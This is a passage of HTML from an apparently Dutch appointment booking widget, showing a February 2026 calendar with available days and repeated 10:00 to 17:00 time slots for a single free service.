<th class="ga_header">Wo</th>
<th class="ga_header">Do</th>
<th class="ga_header">Vr</th>
<th class="ga_header">Za</th>
<th class="ga_header">Zo</th>
</tr>
</thead>
<tbody id="service-working-days">
<tr>
<td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="day_unavailable ga_time_slots ga_today" date-go="2026-02-1" service_id="1699" provider_id="2008" service_cost="0"><span>1</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-2" service_id="1699" provider_id="2008" service_cost="0"><span>2</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-3" service_id="1699" provider_id="2008" service_cost="0"><span>3</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-4" service_id="1699" provider_id="2008" service_cost="0"><span>4</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-5" service_id="1699" provider_id="2008" service_cost="0"><span>5</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-6" service_id="1699" provider_id="2008" service_cost="0"><span>6</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-7" service_id="1699" provider_id="2008" service_cost="0"><span>7</span></td>
<td class="day_unavailable ga_time_slots" date-go="2026-02-8" service_id="1699" provider_id="2008" service_cost="0"><span>8</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-9" service_id="1699" provider_id="2008" service_cost="0"><span>9</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-10" service_id="1699" provider_id="2008" service_cost="0"><span>10</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-11" service_id="1699" provider_id="2008" service_cost="0"><span>11</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-12" service_id="1699" provider_id="2008" service_cost="0"><span>12</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-13" service_id="1699" provider_id="2008" service_cost="0"><span>13</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-14" service_id="1699" provider_id="2008" service_cost="0"><span>14</span></td>
<td class="day_unavailable ga_time_slots" date-go="2026-02-15" service_id="1699" provider_id="2008" service_cost="0"><span>15</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-16" service_id="1699" provider_id="2008" service_cost="0"><span>16</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-17" service_id="1699" provider_id="2008" service_cost="0"><span>17</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-18" service_id="1699" provider_id="2008" service_cost="0"><span>18</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-19" service_id="1699" provider_id="2008" service_cost="0"><span>19</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-20" service_id="1699" provider_id="2008" service_cost="0"><span>20</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-21" service_id="1699" provider_id="2008" service_cost="0"><span>21</span></td>
<td class="day_unavailable ga_time_slots" date-go="2026-02-22" service_id="1699" provider_id="2008" service_cost="0"><span>22</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-23" service_id="1699" provider_id="2008" service_cost="0"><span>23</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-24" service_id="1699" provider_id="2008" service_cost="0"><span>24</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-25" service_id="1699" provider_id="2008" service_cost="0"><span>25</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-26" service_id="1699" provider_id="2008" service_cost="0"><span>26</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-27" service_id="1699" provider_id="2008" service_cost="0"><span>27</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-28" service_id="1699" provider_id="2008" service_cost="0"><span>28</span></td>
<td class="ga_day_future"></td></tr>
</tbody>
</table>
<div id="ga_slots_data"><div id="2026-02-2"><h3 class="slots-title">2 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-3"><h3 class="slots-title">3 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-4"><h3 class="slots-title">4 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-5"><h3 class="slots-title">5 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-6"><h3 class="slots-title">6 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-7"><h3 class="slots-title">7 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-9"><h3 class="slots-title">9 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-10"><h3 class="slots-title">10 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-11"><h3 class="slots-title">11 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-12"><h3 class="slots-title">12 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-13"><h3 class="slots-title">13 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-14"><h3 class="slots-title">14 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-16"><h3 class="slots-title">16 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-17"><h3 class="slots-title">17 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-18"><h3 class="slots-title">18 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-19"><h3 class="slots-title">19 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-20"><h3 class="slots-title">20 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-21"><h3 class="slots-title">21 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-23"><h3 class="slots-title">23 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-24"><h3 class="slots-title">24 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-25"><h3 class="slots-title">25 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-26"><h3 class="slots-title">26 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
